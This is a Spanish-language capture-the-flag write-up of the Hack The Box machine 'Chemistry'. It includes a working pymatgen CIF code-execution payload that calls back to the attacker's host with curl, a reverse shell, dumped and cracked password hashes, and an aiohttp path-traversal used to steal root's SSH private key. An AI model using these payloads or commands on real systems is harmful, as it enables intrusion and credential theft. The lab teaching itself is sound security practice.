Chemistry ofrece una solucion para el analisis de archivos CIF, encontramos y explotamos una vulnerabilidad en Pymatgen utilizada por esta herramienta. La base de datos SQLite del sitio contiene credenciales que nos dieron acceso a un segundo usuario. Finalmente escalamos privilegios tras explotar una vulnerabilidad en AIOHTTP.
| Nombre |
Chemistry  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Easy |
| Fecha de Salida |
2024-10-19 |
| IP |
None |
| Maker |
FisMatHack |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [1024, 1594, 4901, 2983, 1133, 388, 261, 59, 19, 95],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
# Nmap 7.95 scan initiated Wed Jan 15 22:41:43 2025 as: /usr/lib/nmap/nmap --privileged -p22,5000 -sV -sC -oN nmap_scan 10.10.11.38
Nmap scan report for 10.10.11.38
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open http Werkzeug httpd 3.0.3 (Python 3.9.5)
|_http-server-header: Werkzeug/3.0.3 Python/3.9.5
|_http-title: Chemistry - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 15 22:41:54 2025 -- 1 IP address (1 host up) scanned in 10.73 seconds
|
Web Site
En el puerto 5000 observamos headers de Werkzeug y Python.
1
2
3
4
5
6
7
8
9
10
|
❯ curl -sI http://10.10.11.38:5000/
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.5
Date: Sat, 08 Mar 2025 22:34:00 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 719
Vary: Cookie
Connection: close
❯
|
El sitio web nos muestra la descripcion de una herramienta para analizar archivos CIF (Crystallographic Information File).
Creamos un usuario utilizando el formulario de registro.
Al ingresar, en el dashboard se adjunta un archivo .cif como ejemplo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
❯ cat example.cif
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
❯
|
Subimos este archivo para observar el comportamiento de la aplicacion, crea una nueva entrada en la tabla de estrucutras.
Al seleccionar View se observan los parametros que contiene.
User - app
CVE-2024-23346
Basados en una aplicacion Python y librerias relacionadas a CIF realizamos la busqueda de vulnerabilidades, encontramos que la libreria pymatgen es vulnerable por la ejecucion de la funcion eval() en CifParser (CVE-2024-23346), esto permitiria la ejecucion de comandos en la maquina.
PoC
Modificamos el PoC para realizar una solicitud con curl a un servidor http.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
data_5yOhtAoR
_audit_creation_date 2077-12-12
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("curl 10.10.15.23");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
|
Subimos el archivo .cif con la solicitud a nuestro servidor http.

Al dar clic en ‘view’ el servidor muestra un codigo 500.

En nuestro servidor observamos la solicitud desde la maquina.
1
2
3
|
❯ httphere .
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.38 - - [15/Jan/2025 23:06:28] "GET / HTTP/1.1" 200 -
|
Ejecutamos shells y modificamos el PoC para obtener una shell inversa. Tras la ejecucion del archivo .cif obtuvimos acceso como app.
1
2
3
4
5
6
7
8
9
10
|
❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
10.10.11.38: inverse host lookup failed: Unknown host
connect to [10.10.15.23] from (UNKNOWN) [10.10.11.38] 53238
can't access tty; job control turned off
$ whoami;id;pwd
app
uid=1001(app) gid=1001(app) groups=1001(app)
/home/app
$
|
En el directorio principal de app encontramos la base de datos de la aplicacion web.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
app@chemistry:~$ ls -lah
ls -lah
total 52K
drwxr-xr-x 8 app app 4.0K Jan 16 01:28 .
drwxr-xr-x 4 root root 4.0K Jun 16 2024 ..
-rw------- 1 app app 5.8K Oct 9 20:08 app.py
lrwxrwxrwx 1 root root 9 Jun 17 2024 .bash_history -> /dev/null
-rw-r--r-- 1 app app 220 Jun 15 2024 .bash_logout
-rw-r--r-- 1 app app 3.7K Jun 15 2024 .bashrc
drwxrwxr-x 3 app app 4.0K Jun 17 2024 .cache
drwx------ 2 app app 4.0K Jan 16 04:11 instance
drwx------ 7 app app 4.0K Jun 15 2024 .local
-rw-r--r-- 1 app app 807 Jun 15 2024 .profile
lrwxrwxrwx 1 root root 9 Jun 17 2024 .sqlite_history -> /dev/null
drwx------ 2 app app 4.0K Oct 9 20:13 static
drwx------ 2 app app 4.0K Oct 9 20:18 templates
drwx------ 2 app app 4.0K Jan 16 04:15 uploads
app@chemistry:~$ cd instance
cd instance
app@chemistry:~/instance$ ls
ls
database.db
app@chemistry:~/instance$
|
Al observar la tabla de usuarios encontramos multiples contrasenas y usuarios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
app@chemistry:~/instance$ sqlite3
sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .open database.db
.open database.db
sqlite> .tables
.tables
structure user
sqlite> .schema user
.schema user
CREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(150) NOT NULL,
password VARCHAR(150) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
);
sqlite>
sqlite> select username,password from user;
select username,password from user;
admin|2861debaf8d99436a10ed6f75a252abf
app|197865e46b878d9e74a0346b6d59886a
rosa|63ed86ee9f624c7b14f1d4f43dc251a5
robert|02fcf7cfc10adc37959fb21f06c6b467
jobert|3dec299e06f7ed187bac06bd3b670ab2
carlos|9ad48828b0955513f7cf0f7f6510c8f8
peter|6845c17d298d95aa942127bdad2ceb9b
victoria|c3601ad2286a4293868ec2a4bc606ba3
tania|a4aa55e816205dc0389591c9f82f43bb
eusebio|6cad48078d0241cca9a7b322ecd073b3
gelacia|4af70c80b68267012ecdac9a7e916d18
fabian|4e5d71f53fdd2eabdbabb233113b5dc0
axel|9347f9724ca083b17e39555c36fd9007
kristel|6896ba7b11a62cacffbdaded457c6d92
[...]
sqlite> select password from user;
select password from user;
2861debaf8d99436a10ed6f75a252abf
[...]
sqlite>
|
Cracking the Hashes
Crackstation.net nos muestra multiples valores que coiciden con los hashes.

User - Rosa
Utilizamos la contrasena que obtuvimos para rosa, logrando acceder a este usuario, asi como la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
app@chemistry:~$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
app:x:1001:1001:,,,:/home/app:/bin/bash
app@chemistry:~$ su rosa
Password: unicorniosrosados
rosa@chemistry:/home/app$ whoami;id
rosa
uid=1000(rosa) gid=1000(rosa) groups=1000(rosa)
rosa@chemistry:/home/app$ cd
rosa@chemistry:~$ ls
user.txt
rosa@chemistry:~$ cat user.txt
558797132d17d6dbca7aeefe8a23049a
rosa@chemistry:~$
|
Privesc
Observamos que existe el puerto 8080 localmente.
1
2
3
4
5
6
7
8
9
10
11
12
|
rosa@chemistry:~$ netstat -ntpl
netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
rosa@chemistry:~$
|
Al realizar una solicitud a este puerto boservamos que se esta ejecutando algun tipo de aplicacion Python. Ademas con la version de aiohttp encontramos que existe la vulnerabilidad Path Traversal CVE-2024-23334.
1
2
3
4
5
6
7
8
|
rosa@chemistry:~$ curl -sI 127.0.0.1:8080 | head
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 5971
Date: Thu, 16 Jan 2025 04:57:20 GMT
Server: Python/3.9 aiohttp/3.9.1
rosa@chemistry:~$
|
Local Port Forwarding
Realizamos Local Port Forwarding para el puerto 8080.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
┌──(kali㉿kali)-[~/htb/chemistry]
└─$ ssh -fN -L 8080:127.0.0.1:8080 rosa@10.10.11.38 # unicorniosrosados
rosa@10.10.11.38's password:
┌──(kali㉿kali)-[~/htb/chemistry]
└─$ netstat -ntpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 146976/ssh
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:34389 :::* LISTEN 29957/java
tcp6 0 0 ::1:8080 :::* LISTEN 146976/ssh
tcp6 0 0 :::22 :::* LISTEN -
┌──(kali㉿kali)-[~/htb/chemistry]
└─$
|
Web App
Al visitar la aplicacion web observamos un dashboard con graficos.
Encontramos que, al listar los servicios este realiza una solicitud a /list_services y devuelve la lista servicios que estan siendo ejecutados en la maquina.
1
2
3
|
❯ curl -s http://127.0.0.1:8080/list_services
{"services": [" [ + ] apparmor", " [ + ] apport", " [ + ] atd", " [ + ] auditd", " [ - ] console-setup.sh", " [ + ] cron", " [ - ] cryptdisks", " [ - ] cryptdisks-early", " [ + ] dbus", " [ - ] grub-common", " [ - ] hwclock.sh", " [ + ] irqbalance", " [ - ] iscsid", " [ - ] keyboard-setup.sh", " [ + ] kmod", " [ - ] lvm2", " [ - ] lvm2-lvmpolld", " [ + ] netfilter-persistent", " [ + ] networking", " [ - ] open-iscsi", " [ + ] open-vm-tools", " [ - ] plymouth", " [ - ] plymouth-log", " [ + ] procps", " [ - ] rsync", " [ + ] rsyslog", " [ - ] screen-cleanup", " [ + ] ssh", " [ + ] udev", " [ - ] uuidd", ""]}
❯
|
Ademas pspy muestra la ejecucion de service como root al realizar la solicitud.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
2025/01/16 05:25:21 CMD: UID=0 PID=28509 | /bin/sh /usr/sbin/service --status-all
2025/01/16 05:25:21 CMD: UID=0 PID=28511 |
2025/01/16 05:25:21 CMD: UID=0 PID=28512 | env -i LANG=en_US.UTF-8 LANGUAGE= LC_CTYPE= LC_NUMERIC= LC_TIME= LC_COLLATE= LC_MONETARY= LC_MESSAGES= LC_PAPER= LC_NAME= LC_ADDRESS= LC_TELEPHONE= LC_MEASUREMENT= LC_IDENTIFICATION= LC_ALL= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin TERM= /etc/init.d/apparmor status
2025/01/16 05:25:21 CMD: UID=0 PID=28513 | run-parts --lsbsysinit --list /lib/lsb/init-functions.d
2025/01/16 05:25:21 CMD: UID=0 PID=28514 | systemctl -p LoadState --value show apparmor.service
2025/01/16 05:25:21 CMD: UID=0 PID=28515 |
2025/01/16 05:25:21 CMD: UID=0 PID=28516 | systemctl -p CanReload --value show apparmor.service
2025/01/16 05:25:21 CMD: UID=0 PID=28517 | systemctl is-system-running
2025/01/16 05:25:21 CMD: UID=0 PID=28518 | /bin/systemctl --no-pager status apparmor.service
2025/01/16 05:25:21 CMD: UID=0 PID=28520 | /bin/sh /usr/bin/egrep -iq usage:
2025/01/16 05:25:21 CMD: UID=0 PID=28521 | /bin/sh /usr/sbin/service --status-all
2025/01/16 05:25:21 CMD: UID=0 PID=28522 | /bin/sh /etc/init.d/apport status
2025/01/16 05:25:21 CMD: UID=0 PID=28523 | /bin/sh /etc/init.d/apport status
2025/01/16 05:25:21 CMD: UID=0 PID=28524 | readlink -f /etc/init.d/apport
2025/01/16 05:25:21 CMD: UID=0 PID=28525 | systemctl -p CanReload --value show apport.service
2025/01/16 05:25:21 CMD: UID=0 PID=28526 | /bin/sh /etc/init.d/apport status
2025/01/16 05:25:21 CMD: UID=0 PID=28527 | /bin/systemctl --no-pager status apport.service
2025/01/16 05:25:21 CMD: UID=0 PID=28529 | grep -E -iq usage:
2025/01/16 05:25:21 CMD: UID=0 PID=28530 | /bin/sh /etc/init.d/atd status
[... ... ]
|
CVE-2024-23334
Como se menciono anteriormente econtramos una vulnerabilidad en aiohttp, modificamos el exploit a la ruta /assets/ y lo ejecutamos. Observamos que encontro el archivo /etc/passwd.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
❯ ./path_traversal.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
[...]
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
|
Con la ruta encontrada obtuvimos el archivo /root/.ssh/id_rsa del usario root.
1
2
3
4
5
6
7
8
9
10
11
|
❯ curl -s --path-as-is "http://127.0.0.1:8080/assets/../../../root/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
[...]
giZfQtMfGAqJkPIUbp2QKKY/y6MENIk5pwo2KfJYI/pH0zM9l94eRYyqGHdbWj4GPD8NRK
OlOfMO4xkLwj4rPIcqbGzi0Ant/O+V7NRN/mtx7xDL7oBwhpRDE1Bn4ILcsneX5YH/XoBh
1arrDbm+uzE+QNAAAADnJvb3RAY2hlbWlzdHJ5AQIDBA==
-----END OPENSSH PRIVATE KEY-----
❯ curl -s --path-as-is "http://127.0.0.1:8080/assets/../../../root/.ssh/id_rsa" > id_rsa
❯ chmod 600 id_rsa
|
Con este ingresamos por ssh como root, realizando la lectura de la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
❯ ssh -i id_rsa root@10.10.11.38
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Thu 16 Jan 2025 05:44:38 AM UTC
System load: 0.05
Usage of /: 76.9% of 5.08GB
Memory usage: 38%
Swap usage: 0%
Processes: 243
Users logged in: 1
IPv4 address for eth0: 10.10.11.38
IPv6 address for eth0: dead:beef::250:56ff:feb0:51a7
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Oct 11 14:06:59 2024
root@chemistry:~# whoami ;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/root
root@chemistry:~# ls
root.txt
root@chemistry:~# cat root.txt
88a4499bb65d93b90bfd3649ce55ca08
root@chemistry:~#
|









